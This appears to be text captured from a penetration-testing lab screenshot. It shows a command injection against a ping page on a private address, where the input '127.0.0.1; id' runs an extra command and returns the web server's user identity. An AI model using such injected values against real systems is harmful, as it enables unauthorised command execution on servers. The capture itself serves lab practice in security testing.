 192.168.122.13/pingit.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
127.0.0.1; id
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.040 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2009ms
rtt min/avg/max/mdev = 0.016/0.025/0.040/0.011 ms, pipe 2
uid=48(apache) gid=48(apache) groups=48(apache)